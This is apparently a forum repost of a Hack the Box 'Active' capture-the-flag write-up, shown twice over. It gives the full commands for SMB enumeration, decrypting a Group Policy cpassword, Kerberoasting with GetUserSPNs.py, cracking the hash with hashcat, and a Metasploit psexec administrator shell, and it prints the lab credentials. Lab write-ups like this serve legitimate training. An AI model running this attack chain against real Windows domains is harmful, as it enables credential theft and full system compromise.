Kobby5k
Compliance Pentester
LEVEL 1
300 XP
Today we are going to solve another CTF challenge “Active”. Active is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Penetration Methodologies
Scanning Network
Enumeration
Access Victim’s Shell via SMB connect
Privilege Escalation
Walkthrough
Scanning Network
Note: Since these labs are online available therefore they have a static IP. The IP of Active is 10.10.10.100
Let’s start off with our basic nmap command to find out the open ports and services.

As you can observe from Nmap scanning result, there are so many open ports along with their running services, the OS is Microsoft Windows server 2008:r2:sp1 and you can also read the domain name “active.htb”.
Enumeration
I try eternal blue attack when I saw port 445 was open but I guess this was Patched version of SMB, therefore I have to start with enum4linux script. As we all know it is the best script for SMB enumeration.
It has shown anonymous login for /Replication share file.

Then I try to access /Replication with the help smbclient and run the following command to access this directory via anonymous login:


Here I downloaded Groups.xml file which I found from inside the following path:
So here I found cpassword attribute value embedded in the Groups.xml for user SVC_TGS.

Therefore I download a python script “Gpprefdecrypt” from GitHub to decrypt the password of local users added via Windows 2008 Group Policy Preferences (GPP) and obtain the password:
Access Victim’s Shell via SMB connect

Using the above credential we connect to SMB with the help of the following command and successfully able to catch our 1st flag “user.txt” file.
Now, it’s time to hunt root.txt file and as always seen that for obtain root.txt file we need to escalate root privilege, therefore let’s add Host_IP and Host_name inside /etc/hosts file in our local machine.

Privilege Escalation

In nmap scanning result we saw port 88 was open for Kerberos, hence there must be some Service Principal Names (SPN) that are associated with the normal user account. Therefore we downloaded and install impacket from Github for using its python class GetUserSPN.py
I copied the hash value into a text file “hash.txt” for its decryption.
Then with the help of hashcat, we find out the hash mode and as result, it showed 13100 for Kerberos 5 TGS-REP etype 23
Finally, it was time to crack the hashes and obtain the password by using rockyou.txt wordlist.

Hurray!!! We got it, Ticketmaster1968 for the administrator.

Without wasting time I load the Metasploit framework and run the following module to spawn full privilege system shell.
BOOOMMM…………………
Now we are inside the root shell, let’s chase towards root.txt file and finish this challenge.
Yuppieee! We found our 2nd flag the root.txt file from inside /Users/Administrator/Desktop.

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Level: Easy
Task: To find user.txt and root.txt file
Penetration Methodologies
Scanning Network
- Open ports and Running services (Nmap)
Enumeration
- Identify share files (Linux4enum)
- Access share file via Anonymous login (smbclient)
- Decrypting cpassword (Gpprefdecrypt.py)
Access Victim’s Shell via SMB connect
- Access share file user login
- Get User.txt
Privilege Escalation
- Find Service Principal Names (py)
- Crack the hash (Hashcat)
- Psexec Exploit (Metasploit)
- Get root.txt
Walkthrough
Scanning Network
Note: Since these labs are online available therefore they have a static IP. The IP of Active is 10.10.10.100
Let’s start off with our basic nmap command to find out the open ports and services.
Code:
nmap -sV 10.10.10.100
As you can observe from Nmap scanning result, there are so many open ports along with their running services, the OS is Microsoft Windows server 2008:r2:sp1 and you can also read the domain name “active.htb”.
Enumeration
I try eternal blue attack when I saw port 445 was open but I guess this was Patched version of SMB, therefore I have to start with enum4linux script. As we all know it is the best script for SMB enumeration.
Code:
./enum4liux -S 10.10.10.100It has shown anonymous login for /Replication share file.

Then I try to access /Replication with the help smbclient and run the following command to access this directory via anonymous login:
Code:
smbclient //10.10.10.100/Replication
Here I downloaded Groups.xml file which I found from inside the following path:
Code:
\active.htb\Policies\{31B2F340–016D-11D2–945F-00C04FB984F9}\MACHINE\Preferences\Groups\So here I found cpassword attribute value embedded in the Groups.xml for user SVC_TGS.

Therefore I download a python script “Gpprefdecrypt” from GitHub to decrypt the password of local users added via Windows 2008 Group Policy Preferences (GPP) and obtain the password:
.GPPstillStandingStrong2k18
Code:
python Gpprefdecrypt.py < cpassword attribute value >
Access Victim’s Shell via SMB connect
Using the above credential we connect to SMB with the help of the following command and successfully able to catch our 1st flag “user.txt” file.
Code:
smbclient //10.10.10.100/Users -U SVC_TGS
Now, it’s time to hunt root.txt file and as always seen that for obtain root.txt file we need to escalate root privilege, therefore let’s add Host_IP and Host_name inside /etc/hosts file in our local machine.

Privilege Escalation
In nmap scanning result we saw port 88 was open for Kerberos, hence there must be some Service Principal Names (SPN) that are associated with the normal user account. Therefore we downloaded and install impacket from Github for using its python class GetUserSPN.py
Code:
./GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18I copied the hash value into a text file “hash.txt” for its decryption.

Then with the help of hashcat, we find out the hash mode and as result, it showed 13100 for Kerberos 5 TGS-REP etype 23
Code:
hashcat -h |grep -i tgsFinally, it was time to crack the hashes and obtain the password by using rockyou.txt wordlist.
Code:
hashcat -m 13100 hash.txt -a 0 /usr/share/wordlists/rockyou.txt --force --showHurray!!! We got it, Ticketmaster1968 for the administrator.

Without wasting time I load the Metasploit framework and run the following module to spawn full privilege system shell.
Code:
msf > use exploit/windows/smb/psexec
msf exploit windows/smb/psexec) > set rhost 10.10.10.100
msf exploit(windows/smb/psexec) > set smbuser administrator
msf exploit(windows/smb/psexec) > set smbpass Ticketmaster1968
msf exploit(windows/smb/psexec) > exploitBOOOMMM…………………
Now we are inside the root shell, let’s chase towards root.txt file and finish this challenge.

Yuppieee! We found our 2nd flag the root.txt file from inside /Users/Administrator/Desktop.

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here